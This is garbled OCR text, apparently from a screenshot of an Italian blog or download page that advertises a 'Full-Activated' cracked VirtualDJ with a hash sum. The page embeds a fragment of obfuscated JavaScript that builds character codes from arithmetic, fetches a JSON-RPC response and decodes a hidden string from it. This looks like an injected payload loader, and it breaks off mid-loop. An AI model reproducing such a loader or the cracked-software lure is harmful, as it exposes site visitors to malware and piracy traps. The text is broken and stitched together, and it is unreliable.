
(45+42+10),(114+2),(17+84),(74+41),
(80+36+0))],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring((12+34+84)),s=String.from
CharCode((23+9)).trim();for(let i=0;i Verify…
Leggi tutto
Microsoft
Excel
CINEPOP
AGO 3, 2026
ARTICOLI BLOG
2021
Portable
tool
no
VirtualDJ Full-Activated Reddit
Virus
[Lifetime]
Hash sum:
640d2f9d0f262ae3d03b70329f311c07 |
Last
update: 2026-08-01 <img